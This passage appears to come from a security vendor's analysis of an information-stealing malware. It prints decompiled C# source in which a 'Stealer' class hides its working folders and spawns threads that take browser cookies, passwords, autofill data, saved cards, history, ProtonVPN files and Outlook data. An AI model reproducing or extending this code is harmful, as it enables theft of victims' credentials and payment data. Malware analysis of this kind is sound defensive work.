10 public static class Stealer 11{12    // Token: 0x06000236 RID: 566 RVA: 0x00011944 File Offset: 0x0000FB4413    [STAThread] 14    public static void GetStealer() 15    {16        Directory. CreateDirectory(Help. Echelon_Dir); 17        Directory. CreateDirectory(Help. Browsers); 18        Directory. CreateDirectory(Help. Passwords); 19        Directory. CreateDirectory(Help. Autofills); 20        Directory. CreateDirectory(Help. Downloads); 21        Directory. CreateDirectory(Help. Cookies); 22        Directory. CreateDirectory(Help. History); 23        Directory. CreateDirectory(Help. Cards); 24        File. SetAttributes(Help. dir, FileAttributes. Hidden | FileAttributes. System | FileAttributes. Directory); 25        GetFiles. Inizialize(Help. Echelon_Dir); 26        Thread. Sleep(new Random(Environment. TickCount). Next(10000, 20000)); 27        new Thread(delegate() 28        {29            Chromium. GetCookies(Help. Cookies); 30        }). Start(); 31        new Thread(delegate() 32        {33            Chromium. GetPasswords(Help. Passwords); 34        }). Start(); 35        new Thread(delegate() 36        {37            Chromium. GetAutofills(Help. Autofills); 38        }). Start(); 39        new Thread(delegate() 40        {41            Chromium. GetDownloads(Help. Downloads); 42        }). Start(); 43        new Thread(delegate() 44        {45            Chromium. GetHistory(Help. History); 46        }). Start(); 47        new Thread(delegate() 48        {49            Chromium. GetCards(Help. Cards); 50        }). Start(); 51        new Thread(delegate() 52        {53            Steal. Cookies(); 54        }). Start(); 55        new Thread(delegate() 56        {57            Steal. Passwords(); 58        }). Start(); 59        new Thread(delegate() 60        {61            ProtonVPN. Start(Help. Echelon_Dir); 62        }). Start(); 63        new Thread(delegate() 64        {65            Outlook. GrabOutlook(Help. Echelon_Dir); 66        }). Start(); 67        new Thread(delegate()
(Data Storage Threads Being Initialized)
▾ ▾ SAFEGUARD CYBER
RELEASE NOTES
</pg:8